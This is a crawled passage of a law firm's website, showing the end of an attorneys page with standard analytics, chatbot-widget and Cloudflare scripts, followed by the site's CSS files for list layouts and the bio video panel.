              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c27b53a8e280d7f',t:'MTc2OTE3NTY3OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.list.css
body_size: 1213
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/video.css
body_size: 3858
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: 9px;
	top: -41px;
	display: none
}

.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: 9px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: 9px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	
@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {

    height: 133px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 207px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 302px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 422px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 513px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 422px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 501px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
